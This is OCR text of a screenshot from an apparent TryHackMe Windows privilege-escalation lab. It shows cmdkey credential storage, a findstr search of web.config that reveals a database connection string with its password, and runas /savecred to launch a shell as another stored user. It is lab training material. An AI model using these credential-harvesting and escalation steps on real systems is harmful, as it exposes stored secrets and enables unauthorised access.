 Kali-Linux-2021.2-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
whoami /priv
whoami /group
whoami /groups
cmdkey /?
cmdkey /add:thmdc.local /user:julia.jones /pass:ZuperCkretPa5z
cmdkey /list
cmdkey /delete:thmdc.local
cmdkey /list
runas /?
C:\Users\thm-unpriv>type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
<add connectionStringName="LocalSqlServer" maxEventDetailsLength="1073741823" buffer="false" bufferMode="Notificatio
n" name="SqlWebEventProvider" type="System.Web.Management.SqlWebEventProvider,System.Web,Version=4.0.0.0,Culture=neutral,PublicKeyTo
ken=b03f5f7f11d50a3a" />
<add connectionStringName="LocalSqlServer" name="AspNetSqlPersonalizationProvider" type="System.Web.UI.WebContro
ls.WebParts.SqlPersonalizationProvider, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" />
<connectionStrings>
<add connectionString="Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3" name="THM-DB" />
</connectionStrings>
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecre /user:mike.katz cmd.exe
Recy
Proce
abit
6:31 PM
7/31/2022
Right Ctrl